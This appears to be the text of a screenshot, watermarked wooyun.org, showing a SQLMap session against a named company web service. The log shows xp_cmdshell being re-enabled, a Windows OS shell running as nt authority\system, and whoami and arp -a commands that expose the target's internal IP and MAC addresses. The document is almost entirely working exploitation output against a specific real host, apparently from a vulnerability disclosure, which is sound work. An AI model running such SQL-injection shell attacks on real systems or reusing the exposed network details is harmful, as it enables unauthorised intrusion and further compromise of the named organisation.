 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eservice.digiwin.com.cn/WFAQn...
[20:52:45] [INFO] xp_cmdshell re-enabled successfully
[20:52:46] [INFO] testing if xp_cmdshell extended procedure is usable
[20:52:46] [INFO] the SQL query used returns 1 entries
[20:52:46] [INFO] retrieved: 1
[20:52:47] [INFO] xp_cmdshell extended procedure is usable
[20:52:47] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[20:52:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:52:54] [INFO] the SQL query used returns 1 entries
[20:52:54] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[20:53:37] [INFO] the SQL query used returns 8 entries
[20:53:37] [INFO] retrieved:
[20:53:37] [INFO] retrieved: 接口: 122.144.128.7 --- 0xb
[20:53:37] [INFO] retrieved:   Internet 地址         物理地址              类型
[20:53:37] [INFO] retrieved:   122.144.128.1         cc-cc-81-33-89-8d     动态.
..
[20:53:37] [INFO] retrieved:   122.144.128.10        00-1a-64-67-cb-fe     动态.
..
[20:53:37] [INFO] retrieved:   122.144.128.13        00-0c-29-5b-88-95     动态.
..
[20:53:38] [INFO] retrieved:   122.144.128.15        ff-ff-ff-ff-ff-ff     静态.
..
[20:53:38] [INFO] retrieved:   224.0.0.22            01-00-5e-00-00-16     静态.
..
command standard output:
---
接口: 122.144.128.7 --- 0xb
  Internet 地址         物理地址              类型
  122.144.128.1         cc-cc-81-33-89-8d     动态
  122.144.128.10        00-1a-64-67-cb-fe     动态
  122.144.128.13        00-0c-29-5b-88-95     动态
  122.144.128.15        ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
---
os-shell>
www.wooyun.org